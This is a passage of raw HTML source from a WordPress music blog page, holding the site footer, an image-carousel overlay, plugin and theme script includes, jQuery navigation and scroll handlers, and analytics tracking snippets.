https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">11 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/vcentino-i-cant-kill-myself-mix-by-jceez\/":1682,"https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/":34090,"https:\/\/blownaija.com\/embosswrld-on-god\/":34068,"https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/":34061};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"58d0d60f4e","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"b4d50d8a6d","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"1990a47be8","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"a1a23d8625","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1682,"search_query":"","signature":"76b06a1030f1c78296b814aebf8f31ef","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1682,"search_query":"","signature":"76b06a1030f1c78296b814aebf8f31ef","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=bf4474d15d"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"1682\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "1682" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 